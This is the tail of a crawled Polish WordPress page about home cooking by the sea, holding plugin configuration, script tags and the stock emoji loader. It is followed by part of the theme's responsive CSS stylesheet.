p\u00f3\u017aniej.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"5296df9c51136a2812b472746832124c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Skopiowano do schowka!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Czy na pewno chcesz usun\u0105\u0107 ten za\u0142\u0105cznik?","wmuPhraseNotAllowedFile":"Niedozwolony typ pliku","wmuPhraseMaxFileCount":"Maksymalna liczba przes\u0142anych plik\u00f3w to 1","wmuPhraseMaxFileSize":"Maksymalny rozmiar przesy\u0142anego pliku to 2MB","wmuPhrasePostMaxSize":"Maksymalny rozmiar wpisu to 8MB","wmuPhraseDoingUpload":"Trwa przesy\u0142anie! Prosz\u0119 czeka\u0107.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Identyfikator wpisu nie istnieje","msgUploadingNotAllowed":"Przepraszamy, przesy\u0142anie nie jest dozwolone w tym wpisie","msgPermissionDenied":"Nie masz wystarczaj\u0105cych uprawnie\u0144 do wykonania tej czynno\u015bci","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"61251","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://kawalerka.net/wp-admin/admin-ajax.php","customAjaxUrl":"https://kawalerka.net/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://kawalerka.net/wp-json/wpdiscuz/v1/update","restNonce":"fe27588c2b","is_rate_editable":"0","menu_icon":"https://kawalerka.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://kawalerka.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Czy na pewno usun\u0105\u0107 wybrany komentarz?","msgConfirmCancelSubscription":"Czy na pewno chcesz anulowa\u0107 t\u0119 subskrypcj\u0119?","msgConfirmCancelFollow":"Na pewno chcesz anulowa\u0107 t\u0119 obserwacj\u0119?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy, kt\u00f3ry skomentuje!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=1.6.1" id="popper-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=1.6.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=1.6.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=1.6.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=1.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=1.6.1" id="echo-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=1.6.1" id="instafeed-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=1.6.1" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https://kawalerka.net/wp-admin/admin-ajax.php"};
//# sourceURL=vinkmag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/script.js?ver=1.6.1" id="vinkmag-script-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://kawalerka.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762965407" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.6" id="share-link-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/kawalerka.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":61251,"title":"Smak%20domowej%20kuchni%20w%20sercu%20nadmorskiej%20przyjemno%C5%9Bci","excerpt":"","featuredImage":"https:\/\/kawalerka.net\/wp-content\/uploads\/2024\/03\/2004553414_wp65ebe8af4b2820.03086099-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/elementor.js?ver=1.6.1" id="vinkmag-main-elementor-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.6" id="preloaded-modules-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kawalerka.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kawalerka.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kawalerka.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=1.6.1
body_size: 5939
content:
@media (min-width: 1025px) and (max-width: 1200px) {
  .block-post1 .elementor-element-e698014 .featured-post .item {
    min-height: 555px !important; }
  .block-post1 .grid-item .ts-post-thumb img {
    height: 156px; }
  .block-post1 .post-tab-list .post-content.media .post-title {
    line-height: 16px;
    font-size: 12px; }
  .block-post1 .post-tab-list .post-tag a {
    font-size: 11px; }
  .watch-tab-post .post-content.media .post-title {
    font-size: 13px; }
  .apsc-theme-2 .apsc-each-profile {
    width: 58px;
    margin: 0 5px; }
  .ts-tranding-post .slider-indicators .item .post-title {
    height: 40px;
    overflow: hidden; }
  .thumbnail-height .ts-post-thumb img {
    height: 350px; }
  .gadget-thumbnail-height .featured-post .item {
    min-height: 415px !important; } }

@media (min-width: 992px) {
  .main-menu > li:hover > .dropdown-menu {
    display: block; }
    .main-menu > li:hover > .dropdown-menu > li:hover > .dropdown-menu {
      display: block; } }

@media (min-width: 992px) and (max-width: 1200px) {
  .grid-sm .ts-overlay-style .post-title {
    font-size: 20px;
    line-height: 26px; }
  .ts-breaking-news .breaking-news-content .owl-nav {
    right: -32px; }
  #breaking_slider .owl-nav {
    right: -32px; }
  .logo img {
    width: 100%;
    padding: 0 5px; }
  .nav-menu > li > a {
    padding: 22px 16px; }
  .navbar-style1 .navbar-container .navbar .nav-item a {
    font-size: 12px; }
  /*----------- centerd menu and icon ----*/
  .menu-centerd .ts-main-menu .nav-menu li a {
    padding: 22px 13px; }
  .menu-centerd.nav-icon-item .nav-menu li a {
    padding: 22px 41px; }
  .header-transparent .nav-menu > li > a {
    padding: 31px 17px; }
  .header-box-transprent .ts-main-menu .nav-menu > li > a {
    padding: 24px 13px; }
  .header-box-right .navigation:before {
    display: none; }
  .header-box-right .right-menu li .nav-search .nav-search-button {
    text-align: center; }
  .footer-top .footer-menu ul li a {
    margin: 0 12px; }
  .footer-bottom .footer-social-list li a {
    margin: 0 30px; }
  .top-bar.transparent #breaking_slider .owl-nav {
    top: 0;
    right: -19px; }
  .footer .footer-social-list li a {
    margin-left: 12px; }
  #post-slider1 .owl-nav {
    left: 90px; }
  .accordion-post-style .card .card-header a .post-title {
    font-size: 17px; }
  .blog-post-slider-item .ts-post-thumb {
    margin-left: -230px; }
  .blog-post-slider-item .ts-grid-box {
    padding: 90px 208px 90px 30px; }
  .posts-ad img {
    max-width: 100%; }
  .ts-tranding-post .slider-indicators .post-content .post-count {
    width: 48px;
    height: 48px;
    padding: 0 12px; }
  .footer-social li {
    margin-bottom: 12px;
    margin-right: 20px; }
    .footer-social li a {
      font-size: 11px; }
  .widget-banner {
    text-align: center; }
  /*--------- single post ----*/
  .vinkmag-single ul li {
    margin-bottom: 14px;
    font-size: 14px; }
  #featured-slider-4 .owl-nav {
    bottom: 100px; }
  .post-title.ex-lg {
    font-size: 36px; }
  .post-title.lg {
    font-size: 30px; }
  .category-box-item-3 .item.grid-md {
    margin-bottom: 30px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .container {
    max-width: 100%; }
  .pl-1 {
    padding-left: 15px !important; }
  .p-1 {
    padding: 0 15px !important; }
  .pr-1,
  .pr-10 {
    padding-right: 15px !important; }
  .pr-0 {
    padding-right: 15px !important; }
  .p-0 {
    padding: 0 15px !important; }
  .pl-0 {
    padding-left: 15px !important; }
  .navbar-container .navbar .nav-item a {
    font-size: 13px;
    padding-top: 15px;
    padding-bottom: 15px; }
  .grid-item.grid-sm .ts-overlay-style .post-title {
    font-size: 20px;
    line-height: 26px; }
  .top-social {
    text-align: center;
    padding-left: 0; }
  .md-center-item {
    text-align: center; }
  .posts-ad {
    text-align: center; }
    .posts-ad img {
      max-width: 100%; }
  .header-standerd .nav-toggle:before,
  .header-box-right .nav-toggle:before {
    background-color: #ffffff;
    -webkit-box-shadow: 0 0.5em 0 0 #ffffff, 0 1em 0 0 #ffffff;
    box-shadow: 0 0.5em 0 0 #ffffff, 0 1em 0 0 #ffffff; }
  .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar {
    padding-right: 0; }
  .header-standerd .nav-menu > li > a {
    color: #232232; }
  .nav-icon-item .nav-menu li a i {
    text-align: left !important; }
  .navbar-container .navbar .nav-item
.dropdown-menu li.dropdown > a:before {
    content: '\f0d7'; }
  .ts-breaking-news .breaking-news-content .owl-nav {
    right: 0;
    top: 2px; }
  .logo {
    display: none; }
  .mobile-logo {
    display: block; }
  .header-nav-item {
    padding-left: 15px; }
  .ts-overlay-style.ts-featured .item {
    min-height: 400px; }
  .ts-overlay-style.ts-featured .item .post-content {
    padding: 17px; }
  .post-title.lg {
    font-size: 30px; }
  .ts-newslatter-content {
    margin-bottom: 30px; }
  .footer-logo {
    margin-bottom: 20px; }
  .footer-social li {
    margin-right: 25px; }
  #breaking_slider .owl-nav {
    right: 0; }
  .nav-menu .megamenu-panel {
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 0 15px; }
  .megamenu-panel .item {
    margin-bottom: 15px; }
  /*---------- single post style -------------*/
  .post-layout-2 .single-big-img .entry-header {
    padding: 12px 27px; }
  /*--- health index----*/
  .ts-grid-item .item {
    margin-bottom: 20px; }
  .ts-grid-item .ts-grid-content.ts-list-post-box .item {
    margin-bottom: 0; }
  /*------- food index css -----*/
  .nav-icon-item .navigation {
    height: 70px; }
  .nav-icon-item .nav-menu li a i {
    text-align: left; }
  .nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button {
    text-align: left;
    padding: 25px 45px !important; }
  .ts-pagination-1 {
    margin-bottom: 30px; }
  /*------- technology index css --------------*/
  .navigation-portrait .submenu-indicator {
    height: auto;
    top: 11px; }
  .header-transparent .navigation-portrait .nav-menus-wrapper {
    background: #000032; }
  .header-transparent .navigation-portrait .submenu-indicator {
    top: 27px; }
  .post-title.ex-lg {
    font-size: 30px; }
  .ts-grid-features-box {
    padding: 60px 40px 50px; }
  .left-sidebar {
    margin-bottom: 30px; }
  .ts-footer.ts-footer-3 .footer-social-list li a {
    margin-left: 25px; }
  /*--------------------------
    business index css
    ----------------*/
  .footer-widget {
    margin-bottom: 40px; }
  /*--------------------- crypto index css ------------*/
  .header-box-right .navigation:before {
    display: none; }
  .header-box-right .nav-menu > li.active {
    background: #232323;
    color: #fff; }
  .header-box-right .nav-menu > li > a {
    height: 60px; }
    .header-box-right .nav-menu > li > a:before {
      display: none; }
  .breakink-news-section #breaking_slider .owl-nav {
    top: -32px; }
    .breakink-news-section #breaking_slider .owl-nav .owl-prev,
    .breakink-news-section #breaking_slider .owl-nav .owl-next {
      height: 26px; }
  .ts-footer-5 .footer-logo {
    text-align: left; }
  .ts-footer-5 .footer-social-list {
    text-align: left !important; }
  .ts-footer-5 .footer-widget.newsletter-widgets {
    padding-left: 30px; }
  .footer-menu ul li a {
    margin: 0 10px; }
  .footer .copyright-text {
    margin-bottom: 20px;
    text-align: center; }
  /*----------- index default four -------------*/
  .navbar-standerd .navigation-portrait .nav-brand {
    line-height: 70px; }
  .navbar-standerd .nav-menu > li > a {
    height: 60px; }
  /*---------------------------- sport index ------------*/
  .header-box-transprent {
    top: 80px; }
  .header-box-transprent .ts-main-menu .nav-menu > li > a {
    color: #232323; }
  .footer-top .footer-menu.xs-center {
    text-align: center !important; }
  .footer-top .footer-logo {
    margin: 20px 0 30px; }
  .footer-bottom .footer-social-list {
    margin: 20px 0; }
  .footer-bottom .copy-right-text.xs-center {
    text-align: center !important; }
  .p-10 {
    padding: 0 15px; }
  /*----------------- travel index css ------------*/
  .header-transprent {
    top: 25px; }
    .header-transprent .nav-menu > li > a:hover {
      color: #232232; }
    .header-transprent .nav-menu > li > a .submenu-indicator {
      margin-top: 14px; }
    .header-transprent .nav-menu > li:first-child > a {
      padding-left: 15px; }
    .header-transprent .nav-toggle:before {
      background-color: #fff;
      border-radius: 10px;
      -webkit-box-shadow: 0 0.5em 0 0 #fff, 0 1em 0 0 #fff;
      box-shadow: 0 0.5em 0 0 #fff, 0 1em 0 0 #fff; }
    .header-transprent .mobile_hidden {
      display: none; }
    .header-transprent .nav-menu-centered .header-search {
      display: none; }
  .header-box-transprent .ts-main-menu .nav-menu > li:first-child a {
    padding-left: 20px; }
  .featured-area .item {
    height: 600px; }
  #post-slider1 .owl-nav {
    left: 0; }
  .post-overflow-style .post-content-item {
    padding: 70px 20px 20px 40px;
    margin-left: 0; }
  .post-overflow-style .ts-post-thumb {
    margin-right: 0;
    margin-bottom: 0; }
  .block-wrapper-1.p-50 {
    padding: 30px 0;
    margin: 0; }
  .grid-style-2 .ts-overlay-style .item {
    min-height: 350px; }
  .accordion-post-style {
    margin-bottom: 30px; }
  .col-lg-3.pl-0 .accordion-post-style {
    margin-bottom: 0px; }
  .watching-section .item {
    margin-bottom: 20px; }
  section.block-wrapper.block-wrapper-1.p-50.mb-40,
  section.block-wrapper.block-wrapper-1.p-50.mt-50 {
    padding-bottom: 0; }
  section.block-wrapper.block-wrapper-1.p-100 {
    padding: 30px 0; }
  .ts-overlay-style .overlay-post-content {
    width: 100%; }
  .blog-post-slider-item .ts-post-thumb {
    margin-left: -230px; }
  .blog-post-slider-item .ts-grid-box {
    padding: 90px 208px 90px 30px; }
  .post-col-list-item .older-post-btn {
    margin-bottom: 40px; }
  .navbar-standerd.nav-bar-dark .navigation-portrait .nav-menus-wrapper {
    background: #232323; }
  .navbar-standerd.nav-bar-dark .navigation-portrait .nav-menu > li {
    border-top: solid 1px #444444; }
  .category-box-item-3 .row .col-lg-6 .item {
    margin-bottom: 20px; }
  .category-item .item {
    margin-bottom: 20px; }
  section.block-wrapper.mb-45 {
    margin-bottom: 30px; }
  .post-list-box.ts-list-post-box.ts-grid-content {
    margin-bottom: 20px; }
  .row.post-col-list-item .col-lg-6.mb-30 {
    margin-bottom: 0 !important; }
  #more-news-section {
    margin-bottom: 0 !important; }
  .slider-grid-style1 .ts-overlay-style .overlay-post-content .post-content {
    padding-bottom: 20px; }
  #featured-slider-4 .item {
    min-height: 350px; }
  .plr-30 {
    padding: 0 15px; }
  .instagramPhoto .p-0 {
    padding: 0 !important; }
  .md-center {
    text-align: center !important; }
  .ts-grid-item.ts-grid-item1 .col-lg-6 .ts-post-thumb img {
    max-height: inherit;
    width: 100%; }
  .widget-banner,
  .banner-widget {
    text-align: center; }
  .ts-post-overlay-style-1 .ts-overlay-style:last-of-type {
    margin-bottom: 0; }
  .ts-post-style-5.ts-post-overlay-style-1 .ts-overlay-style:last-of-type {
    margin-bottom: 30px; }
  .post-list-box.ts-list-post-box.ts-grid-content .ts-overlay-style {
    margin-bottom: 10px; }
  .md-mb-30,
  .ts-pagination.text-center.mb-20 {
    margin-bottom: 30px; }
  /*--- sidebar ----*/
  .widget-banner {
    text-align: center; }
  .right-sidebar-1 .widgets .category-list {
    margin-bottom: 20px; }
  .right-sidebar .ts-grid-box.vinkmag_latest_news_widget,
  .left-sidebar .ts-grid-box.vinkmag_latest_news_widget {
    padding: 30px; }
  .sidebar {
    margin-top: 20px; }
  .vinkmag-single.content-wrapper,
  .comments-form.ts-grid-box {
    padding: 30px 40px 40px; }
  .vinkmag-single .post-media {
    margin: 0 -40px; }
  .post-meta-info li {
    margin-right: 20px;
    margin-bottom: 12px; }
  .category-layout-3 .ts-grid-box.entry-header {
    margin-bottom: 0; }
  .category-layout-3 .col-lg-6.mb-30 {
    margin-bottom: 0 !important; }
  .ts-tranding-post .slider-indicators.carousel-indicators > li:before,
  .ts-tranding-post .slider-indicators.carousel-indicators > li:after {
    display: none; }
  .widgets-populer-post .ts-overlay-style .post-title {
    font-size: 20px; }
  .widgets-populer-post .post-content.media .media-body {
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center; }
  .category-box-item-3 .col-lg-6 .item {
    margin-bottom: 30px; }
  .ts-grid-box.category-item {
    padding-bottom: 20px; }
  .ts-grid-box.category-box-item-3 {
    padding-bottom: 0; }
  #more-news-section {
    padding-top: 0; }
  .hot-topics-slider .heighlight .post-content {
    padding-bottom: 10px; }
  .watch-post .post-video {
    margin-bottom: 0; }
  /*--------- single post ----*/
  .vinkmag-single ul li {
    margin-bottom: 14px;
    font-size: 14px; }
  .ts-footer-5 .footer-widget.border-right:after {
    display: none; }
  .post-video {
    margin-bottom: 30px; }
  .tabs-item .tab-content.featured-post {
    margin-bottom: 25px; }
  .archive .category-layout-1 .mb-30 {
    margin-bottom: 30px !important; }
  .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:after {
    display: none; }
  .widgets-newsletter-form.yikes-easy-mc-form .EMAIL-label {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 55%;
    flex: 0 0 55%; }
  .right-sidebar .widget_media_image {
    display: none; }
  .post-featured-image img {
    width: 100%; }
  .navbar-container.navbar-style2 .menu-toggler,
  .nav-bg-white .navbar-style5 .menu-toggler,
  .header-bg-white .navbar-style5 .menu-toggler,
  .navbar-container.navbar-style1 .menu-toggler {
    margin: 10px; }
  .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-container,
  .navbar-standerd.navbar-darks .navbar-style5 .ekit-megamenu-holder,
  .navbar-container.navbar-style2 .ekit-menu-container,
  .navbar-container.navbar-style2 .ekit-megamenu-holder,
  .navbar-container.navbar-style3 .ekit-menu-container,
  .navbar-container.navbar-style3 .ekit-megamenu-holder,
  .nav-bg-white .navbar-style5 .ekit-menu-container,
  .nav-bg-white .navbar-style5 .ekit-megamenu-holder,
  .navbar-container.navbar-style3.navbar-dark .ekit-menu-container,
  .navbar-container.navbar-style3.navbar-dark .ekit-megamenu-holder,
  .header-bg-white .navbar-style5 .ekit-menu-container,
  .header-bg-white .navbar-style5 .ekit-megamenu-holder,
  .navbar-container.navbar-style1 .ekit-menu-container,
  .navbar-container.navbar-style1 .ekit-megamenu-holder {
    background: #000; }
  .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li > a,
  .navbar-container.navbar-style2 .ekit-menu-simple > li > a,
  .navbar-container.navbar-style3 .ekit-menu-simple > li > a,
  .nav-bg-white .navbar-style5 .ekit-menu-simple > li > a,
  .navbar-container.navbar-style3.navbar-dark .ekit-menu-simple > li > a,
  .header-bg-white .navbar-style5 .ekit-menu-simple > li > a,
  .navbar-container.navbar-style1 .ekit-menu-simple > li > a {
    padding: 12px 20px; }
    .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li > a:after, .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li > a:before,
    .navbar-container.navbar-style2 .ekit-menu-simple > li > a:after,
    .navbar-container.navbar-style2 .ekit-menu-simple > li > a:before,
